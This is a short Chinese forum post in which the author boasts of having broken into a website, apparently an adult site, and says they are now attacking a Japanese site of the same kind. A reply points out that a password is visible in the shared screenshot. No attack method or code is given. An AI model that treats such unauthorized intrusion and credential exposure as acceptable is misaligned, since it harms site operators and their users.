渗透结束:)
没什么技术含量,只是给很多依赖windows的朋友们一个例子:)
问我要vip帐号的就免了….不过..俺又看上一个日本著名同类站….正在渗透中….
:lol: title木改 密码涂的不够黑 google了一下 确实挺不和谐的 画质太差了点